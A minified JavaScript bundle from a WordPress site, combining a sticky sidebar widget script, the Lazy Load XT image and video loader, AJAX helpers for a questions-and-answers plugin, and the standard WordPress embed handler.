function q2w3_sidebar_init(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e]);jQuery(window).on("resize",function(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e])});var i=function(){for(var e=["WebKit","Moz","O","Ms",""],i=0;i<e.length;i++)if(e[i]+"MutationObserver"in window)return window[e[i]+"MutationObserver"];return!1}();0==q2w3_sidebar_options[0].disable_mo_api&&i?(q2w3Refresh=!1,new i(function(e){e.forEach(function(e){-1!=q2w3_exclude_mutations_array(q2w3_sidebar_options).indexOf(e.target.id)||e.target.className&&"function"==typeof e.target.className.indexOf&&-1!=e.target.className.indexOf("q2w3-fixed-widget-container")||(q2w3Refresh=!0)})}).observe(document.body,{childList:!0,attributes:!0,attributeFilter:["style","class"],subtree:!0}),setInterval(function(){if(q2w3Refresh){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e]);q2w3Refresh=!1}},300)):(console.log("MutationObserver not supported or disabled!"),q2w3_sidebar_options[0].refresh_interval>0&&setInterval(function(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e])},q2w3_sidebar_options[0].refresh_interval))}function q2w3_exclude_mutations_array(e){for(var i=new Array,o=0;o<e.length;o++)if(e[o].widgets.length>0)for(var t=0;t<e[o].widgets.length;t++)i.push(e[o].widgets[t]),i.push(e[o].widgets[t]+"_clone");return i}function q2w3_sidebar(e){if(!e)return!1;if(!e.widgets)return!1;if(e.widgets.length<1)return!1;function i(){}e.sidebar||(e.sidebar="q2w3-default-sidebar");var o=new Array,t=jQuery(window).height(),n=jQuery(document).height(),r=e.margin_top;jQuery("#wpadminbar").length&&(r=e.margin_top+jQuery("#wpadminbar").height()),jQuery(".q2w3-widget-clone-"+e.sidebar).remove();for(var s=0;s<e.widgets.length;s++)widget_obj=jQuery("#"+e.widgets[s]),widget_obj.css("position",""),widget_obj.attr("id")?(o[s]=new i,o[s].obj=widget_obj,o[s].clone=widget_obj.clone(),o[s].clone.children().remove(),o[s].clone_id=widget_obj.attr("id")+"_clone",o[s].clone.addClass("q2w3-widget-clone-"+e.sidebar),o[s].clone.attr("id",o[s].clone_id),o[s].clone.css("height",widget_obj.height()),o[s].clone.css("visibility","hidden"),o[s].offset_top=widget_obj.offset().top,o[s].fixed_margin_top=r,o[s].height=widget_obj.outerHeight(!0),o[s].fixed_margin_bottom=r+o[s].height,r+=o[s].height):o[s]=!1;var d,a=0;for(s=o.length-1;s>=0;s--)o[s]&&(o[s].next_widgets_height=a,o[s].fixed_margin_bottom+=a,a+=o[s].height,d||((d=widget_obj.parent()).addClass("q2w3-fixed-widget-container"),d.css("height",""),d.height(d.height())));jQuery(window).off("scroll."+e.sidebar);for(s=0;s<o.length;s++)o[s]&&_(o[s]);function _(i){var o,r=i.offset_top-i.fixed_margin_top,s=n-e.margin_bottom;e.stop_id&&jQuery("#"+e.stop_id).length&&(s=jQuery("#"+e.stop_id).offset().top-e.margin_bottom),o=e.width_inherit?"inherit":i.obj.css("width");var d=!1,a=!1,_=!1;jQuery(window).on("scroll."+e.sidebar,function(n){if(jQuery(window).width()<=e.screen_max_width||jQuery(window).height()<=e.screen_max_height)_||(i.obj.css("position",""),i.obj.css("top",""),i.obj.css("bottom",""),i.obj.css("width",""),i.obj.css("margin",""),i.obj.css("padding",""),widget_obj.parent().css("height",""),jQuery("#"+i.clone_id).length>0&&jQuery("#"+i.clone_id).remove(),_=!0,d=!1,a=!1);else{var w=jQuery(this).scrollTop();w+i.fixed_margin_bottom>=s?(a||(i.obj.css("position","fixed"),i.obj.css("top",""),i.obj.css("width",o),jQuery("#"+i.clone_id).length<=0&&i.obj.before(i.clone),a=!0,d=!1,_=!1),i.obj.css("bottom",w+t+i.next_widgets_height-s)):w>=r?d||(i.obj.css("position","fixed"),i.obj.css("top",i.fixed_margin_top),i.obj.css("bottom",""),i.obj.css("width",o),jQuery("#"+i.clone_id).length<=0&&i.obj.before(i.clone),d=!0,a=!1,_=!1):_||(i.obj.css("position",""),i.obj.css("top",""),i.obj.css("bottom",""),i.obj.css("width",""),jQuery("#"+i.clone_id).length>0&&jQuery("#"+i.clone_id).remove(),_=!0,d=!1,a=!1)}}).trigger("scroll."+e.sidebar)}}"undefined"!=typeof q2w3_sidebar_options&&q2w3_sidebar_options.length>0?window.jQuery?q2w3_sidebar_options[0].window_load_hook?jQuery(window).load(q2w3_sidebar_init):"loading"!=document.readyState?q2w3_sidebar_init():document.addEventListener("DOMContentLoaded",q2w3_sidebar_init):console.log("jQuery is not loaded!"):console.log("q2w3_sidebar_options not found!");
/* Lazy Load XT 1.1.0 | MIT License */
!function(m,y,e,o){var p="lazyLoadXT",w="lazied",z="load error",t="lazy-hidden",C=e.documentElement||e.body,b={autoInit:!0,selector:"img[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:y.onscroll===o||!!y.operamini||!C.getBoundingClientRect,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:t},onload:{removeClass:t,addClass:"lazy-loaded"},onerror:{removeClass:t},checkDuplicates:!0},n={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},a=m(y),d=m.extend,E=m.data||function(e,t){return m(e).data(t)},T=[],L=0,r=0;function c(e,t){return e[t]===o?b[t]:e[t]}function I(){var e=y.pageYOffset;return e===o?C.scrollTop:e}function X(e,t){var o=b["on"+e];o&&("function"==typeof o?o.call(t[0]):(o.addClass&&t.addClass(o.addClass),o.removeClass&&t.removeClass(o.removeClass))),t.trigger("lazy"+e,[t]),u()}function B(e){X(e.type,m(this).off(z,B))}function i(e){if(T.length){e=e||b.forceLoad,L=1/0;for(var t=I(),o=y.innerHeight||C.clientHeight,n=y.innerWidth||C.clientWidth,a=0,r=T.length;a<r;a++){var i,l,s,d,c,u,f=T[a],h=f[0],v=f[p],A=!1,g=e||E(h,w)<0;m.contains(C,h)?(e||!v.visibleOnly||h.offsetWidth||h.offsetHeight)&&(g||(i=h.getBoundingClientRect(),l=v.edgeX,s=v.edgeY,g=(d=i.top+t-s-o)<=t&&i.bottom>-s&&i.left<=n+l&&i.right>-l),g?(f.on(z,B),X("show",f),(u="function"==typeof(c=v.srcAttr)?c(f):h.getAttribute(c))&&(h.src=u),A=!0):d<L&&(L=d)):A=!0,A&&(T.splice(a--,1),r--)}r||X("complete",m(C))}}function l(){1<r?(r=1,i(),setTimeout(l,b.throttle)):r=0}function u(e){T.length&&(e&&"scroll"===e.type&&e.currentTarget===y&&L>=I()||(r||setTimeout(l,0),r=2))}function s(){a.lazyLoadXT()}function f(){i(!0)}m[p]=d(b,n,m[p]),m.fn[p]=function(a){var e,r=c(a=a||{},"blankImage"),i=c(a,"checkDuplicates"),t=c(a,"scrollContainer"),l=c(a,"show"),s={};for(e in m(t).on("scroll",u),n)s[e]=c(a,e);return this.each(function(e,t){if(t===y)m(b.selector).lazyLoadXT(a);else{var o=i&&E(t,w),n=m(t).data(w,l?-1:1);if(o)return void u();r&&"IMG"===t.tagName&&!t.src&&(t.src=r),n[p]=d({},s),X("init",n),T.push(n),u()}})},m(e).ready(function(){X("start",a),a.on(b.updateEvent,u).on(b.forceEvent,f),m(e).on(b.updateEvent,u),b.autoInit&&(a.on(b.loadEvent,s),s())})}(window.jQuery||window.Zepto||window.$,window,document),function(l){var o=l.lazyLoadXT;o.selector+=",video,iframe[data-src],embed[data-src]",o.videoPoster="data-poster",l(document).on("lazyshow","video",function(e,t){var a=t.lazyLoadXT.srcAttr,r="function"==typeof a,i=!1;t.attr("poster",t.attr(o.videoPoster)),t.children("source,track").each(function(e,t){var o=l(t),n=r?a(o):o.attr(a);n&&(o.attr("src",n),i=!0)}),i&&void 0!==l(this).attr("preload")&&"none"!=l(this).attr("preload")&&this.load(),l(this).removeClass("lazy-hidden")}),l(document).on("lazyshow","embed",function(e,t){l(this).removeClass("lazy-hidden")})}(window.jQuery||window.Zepto||window.$);
/* Lazy Load XT 1.1.0 | MIT License */
!function(t,r,e,s){var n,a,c=t.lazyLoadXT,i="srcset"in new Image,o=/^\s*(\S*)/,d=/\S\s+(\d+)w/,u=/\S\s+(\d+)h/,l=/\S\s+([\d\.]+)x/,x=[0,1/0],w=[0,1],h={srcsetAttr:"data-srcset",srcsetExtended:!0,srcsetBaseAttr:"data-srcset-base",srcsetExtAttr:"data-srcset-ext"},f={w:0,h:0,x:0};for(n in h)void 0===c[n]&&(c[n]=h[n]);function p(r,e){return Math[e].apply(null,t.map(r,function(t){return t[n]}))}function A(t){return t[n]>=f[n]||t[n]===a}function m(t){return t[n]===a}function g(s){var i=s.attr(c.srcsetAttr);if(!i)return!1;var h=t.map(i.replace(/(\s[\d.]+[whx]),/g,"$1 @,@ ").split(" @,@ "),function(t){return{url:o.exec(t)[1],w:parseFloat((d.exec(t)||x)[1]),h:parseFloat((u.exec(t)||x)[1]),x:parseFloat((l.exec(t)||w)[1])}});if(!h.length)return!1;var g,v,y=e.documentElement;for(g in f={w:r.innerWidth||y.clientWidth,h:r.innerHeight||y.clientHeight,x:r.devicePixelRatio||1})n=g,a=p(h,"max"),h=t.grep(h,A);for(g in f)n=g,a=p(h,"min"),h=t.grep(h,m);return v=h[0].url,c.srcsetExtended&&(v=(s.attr(c.srcsetBaseAttr)||"")+v+(s.attr(c.srcsetExtAttr)||"")),v}c.selector+=",img["+c.srcsetAttr+"],source["+c.srcsetAttr+"]",t(e).on("lazyshow","img",function(t,r){var e=r.attr(c.srcsetAttr);e&&(!c.srcsetExtended&&i?(r.attr("srcset",e),r.attr("data-srcset","")):r.lazyLoadXT.srcAttr=g)}),t(e).on("lazyshow","source",function(r,e){t(this).removeClass("lazy-hidden");var s=e.attr(c.srcsetAttr);s&&(!c.srcsetExtended&&i?(e.attr("srcset",s),e.attr("data-srcset","")):e.lazyLoadXT.srcAttr=g)})}(window.jQuery||window.Zepto||window.$,window,document);
jQuery.lazyLoadXT.updateEvent='load orientationchange resize scroll touchmove focus click customlazyloadxtevent';jQuery.lazyLoadXT.edgeY=a3_lazyload_extend_params.edgeY;jQuery.lazyLoadXT.srcsetExtended=!1;if(typeof a3_lazyload_extend_params.horizontal_container_classnames!=='undefined'&&''!==a3_lazyload_extend_params.horizontal_container_classnames){jQuery.lazyLoadXT.scrollContainer=a3_lazyload_extend_params.horizontal_container_classnames}
jQuery(document).ready(function($){jQuery(document).on('mouseenter','.site-header-cart',function(){jQuery(document).trigger('customlazyloadxtevent')});jQuery(document).on('mouseenter','.widget_shopping_cart',function(){jQuery(document).trigger('customlazyloadxtevent')});jQuery(document).on('mouseover','#wp-admin-bar-top-secondary',function(){jQuery(document).trigger('customlazyloadxtevent')})});jQuery(document).ajaxComplete(function(){setTimeout(function(){jQuery(window).lazyLoadXT()},1000)});
var xmlhttp;var displocation;function ajaxreq(aurl,meth,parameters,act){displocation=act;if(window.XMLHttpRequest){xmlhttp=new XMLHttpRequest()}else if(window.ActiveXObject){xmlhttp=new ActiveXObject("Microsoft.XMLHTTP")}
if(xmlhttp!=null){xmlhttp.onreadystatechange=stateChanged;xmlhttp.open(meth,aurl,!0);if(parameters!=null){xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded")}
xmlhttp.send(parameters)}else{alert("Your browser does not support XMLHTTP.")}}
function stateChanged(){if(xmlhttp.readyState==4){document.getElementById(displocation).innerHTML=xmlhttp.responseText}
if(xmlhttp.readyState==1){document.getElementById(displocation).innerHTML="Обработка..."}}
function getForm(objn){fobj=document.getElementById(objn);var str="";for(var i=0;i<fobj.elements.length;i++){str+=fobj.elements[i].name+"="+fobj.elements[i].value+"&"}
str=str.substr(0,(str.length-1));return str}
function signupshow(){document.getElementById('signupcont').style.display='block';document.getElementById('loginformcont').style.display='none'}
function loginshow(){document.getElementById('signupcont').style.display='none';document.getElementById('loginformcont').style.display='block'}
function replyform(i){document.getElementById('question'+i).style.display='block'}
function askquestion(formid){ajaxreq(qadmin_ajax_url,"POST",getForm(formid),formid)}
function rateanswer(comment_id,rating,rating_html_id){ajaxreq(blogurl+'/wp-content/plugins/f-seo-questions/rateanswer.php?comment_id='+comment_id+'&rating='+rating,'GET',null,rating_html_id)}
function bestans(comment_id,post_id,html_id){ajaxreq(qadmin_ajax_url+'?action=q_choose_bestans&comment='+comment_id+'&post='+post_id,'GET',null,html_id)}
function quser_update(formid){ajaxreq(qadmin_ajax_url,"POST",getForm(formid),formid)};
/*! This file is auto-generated */
!function(c,d){"use strict";var e=!1,n=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},!c.wp.receiveEmbedMessage)if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,a,i,s=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=0;o<n.length;o++)n[o].style.display="none";for(o=0;o<s.length;o++)if(r=s[o],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(i=parseInt(t.value,10)))i=1e3;else if(~~i<200)i=200;r.height=i}if("link"===t.message)if(a=d.createElement("a"),i=d.createElement("a"),a.href=r.getAttribute("src"),i.href=t.value,i.host===a.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11\./),i=d.querySelectorAll("iframe.wp-embedded-content"),s=0;s<i.length;s++){if(!(e=i[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||a)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);
